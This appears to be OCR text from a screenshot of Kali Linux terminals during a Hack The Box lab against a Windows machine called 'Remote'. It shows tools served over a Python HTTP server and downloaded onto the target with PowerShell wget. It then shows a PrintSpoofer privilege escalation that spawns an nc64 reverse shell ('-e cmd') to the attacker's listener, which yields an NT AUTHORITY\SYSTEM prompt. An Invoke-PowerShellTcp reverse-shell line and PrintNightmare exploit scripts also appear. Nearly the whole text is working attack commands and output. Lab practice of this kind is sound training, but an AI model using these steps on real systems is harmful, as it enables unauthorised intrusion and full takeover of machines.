 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:58
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote 90x22
└─$ cd .. 130 ⨯
┌──(kali㉿kali)-[~/Desktop/HTB/Remote]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.180] 49704
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>powershell -c whoami
powershell -c whoami
nt authority\system
C:\Windows\system32>powershell whoami
powershell whoami
nt authority\system
C:\Windows\system32>
kali@kali: ~/Desktop/HTB/Remote 89x20
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4856 bytes 744274 (726.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4856 bytes 744274 (726.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66802 bytes 6197120 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87354 bytes 5587550 (5.3 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
kali@kali: ~/Tools 44x22
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i print 130 ⨯
-rw-r--r-- 1 kali kali 178578 Jul 13 06:5
4 printnightmare.ps1
-rw-r--r-- 1 kali kali 178561 Jul 11 05:4
4 PrintNightmare.ps1
-rwxr-xr-x 1 kali kali 10679 Oct 30 12:3
3 PrintNightmareScript.sh
-rwxr-xr-x 1 kali kali 27136 Jul 5 05:1
6 printspoofer.exe
-rwxr-xr-x 1 kali kali 27136 Jun 11 202
1 PrintSpoofer.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:56:18] "GET
/printspoofer.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:56:29] "GET
/nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
PS C:\Windows\Temp> wget http://10.10.14.19/printspoofer.exe -outfile printspoofer.exe
PS C:\Windows\Temp> wget http://10.10.14.19/nc64.exe -outfile nc64.exe
PS C:\Windows\Temp> PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
PS C:\Windows\Temp> Invoke-PowerShellTcp : At line:1 char:21
+ PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: ".
At line:128 char:1
+ Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 53
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\Temp> ./PrintSpoofer.exe -c "nc64.exe 10.10.14.19 1337 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\Windows\Temp>